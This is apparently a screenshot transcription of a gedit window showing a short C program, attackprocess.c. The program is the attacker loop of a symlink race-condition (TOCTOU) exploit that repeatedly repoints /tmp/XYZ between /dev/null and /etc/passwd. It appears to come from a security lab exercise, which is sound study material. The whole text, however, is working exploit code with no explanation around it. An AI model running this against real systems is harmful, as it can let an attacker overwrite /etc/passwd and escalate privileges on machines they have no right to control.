 attackprocess.c (~/Desktop) - gedit En 11:01 PM
Open Save
#include <unistd.h>
int main()
{
while(1){
unlink("/tmp/XYZ");
symlink("/dev/null","/tmp/XYZ");
usleep(1000);
unlink("/tmp/XYZ");
symlink("/etc/passwd","/tmp/XYZ");
usleep(1000);
}
return 0;
}